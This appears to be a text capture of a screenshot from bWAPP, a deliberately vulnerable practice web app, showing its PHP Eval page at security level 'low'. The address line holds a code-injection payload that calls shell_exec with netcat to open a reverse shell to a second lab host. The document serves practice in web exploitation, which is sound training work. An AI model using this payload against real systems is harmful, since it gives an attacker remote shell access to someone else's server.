 192.168.122.129/bWAPP/php_eval.php?eval=echo shell_exec("nc -e /bin/sh 192.168.122.130 4444");
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 ----------------------- Hack
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ PHP Eval Function /
Check the source code to exploit this dangerous PHP function...
t
in